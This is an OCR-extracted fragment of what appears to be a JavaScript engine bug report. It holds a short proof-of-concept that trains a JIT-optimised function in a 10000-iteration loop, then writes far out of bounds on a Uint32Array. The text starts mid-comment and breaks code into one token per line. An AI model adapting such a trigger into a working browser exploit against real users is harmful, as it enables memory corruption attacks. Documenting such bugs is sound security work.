
it.Block();

        ...

PoC:

*/
function
opt
(
arr
,
 idx
)
{
(
(
arr
.
length 
===
0x7ffffff0
&&
arr
[
0x7ffffff0
]
)
||
false
)
&&
(
arr
.
length 
===
0x7ffffff0
&&
arr
[
0x7ffffff1
]
)
||
(
arr
[
0x11111111
]
=
0x1234
)
;
}
function
main
(
)
{
let
 arr 
=
new
Uint32Array
(
1
)
;
for
(
let
 i 
=
0
;
 i 
<
10000
;
 i
++
)
{
opt
(
arr
)
;
}
}